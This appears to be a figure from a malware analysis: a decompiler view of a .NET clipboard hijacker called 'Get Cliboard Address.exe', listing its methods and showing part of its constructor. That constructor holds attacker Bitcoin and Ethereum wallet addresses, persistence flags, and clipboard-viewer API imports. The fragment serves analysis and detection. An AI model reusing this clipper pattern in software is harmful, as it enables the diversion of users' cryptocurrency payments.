 Get Cliboard Address.exe
PE
References
Resources
{ } -
{ } Get_Cliboard_Address
Cli @0200000C
Base Type and Interfaces
Derived Types
.cctor() : void @06000029
.ctor() : void @0600002D
ChangeClipboardChain(IntPtr, IntPtr) : bool
DisplayClipboardData() : void @06000032
Dispose(bool) : void @0600002E
InitializeComponent() : void @06000039
main() : void @06000033
P(int) : object @06000031
reg() : void @06000036
result(string, string) : bool @06000030
SendMessage(IntPtr, int, IntPtr, IntPtr) : int
SetClipboardViewer(int) : int @0600002A
shortcut(string, string, string, string) : void
SingleInstanceCheck() : void @06000038
Start() : void @06000037
startup() : void @06000034
15 namespace Get_Cliboard_Address
16 {
17 // Token: 0x0200000C RID: 12
18 public class Cli : Form
19 {
20 // Token: 0x06000029 RID: 41 RVA: 0x00002898 File Offset: 0x00000A98
21 static Cli()
22 {
23 Class5.aHlyYPizeyWOm();
24 Cli.B = "bc1q462me7gxcwh0xgsja7x808a9zgr6vjmx7rt9km";
25 Cli.E = "0x006Cb3C0469040e84f2D12a8aec59c34CE00aa31";
26 Cli.X = "";
27 Cli.Startup_ = "True";
28 Cli.REG_ = "[REG]";
29 Cli.SHORTCUT_ = "[SHORT]";
30 Cli.byt = File.ReadAllBytes(Application.ExecutablePath);
31 Cli.FO = new FileInfo(Application.ExecutablePath);
32 Cli.F = new Computer();
33 }
34
35 // Token: 0x0600002A RID: 42
36 [DllImport("User32.dll", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
37 protected static extern int SetClipboardViewer(int hWndNewViewer);
38
39 // Token: 0x0600002B RID: 43
40 [DllImport("User32.dll", CharSet = CharSet.Ansi, ExactSpelling = true, SetLastError = true)]
41 public static extern bool ChangeClipboardChain(IntPtr hWndRemove, IntPtr hWndNewNext);
42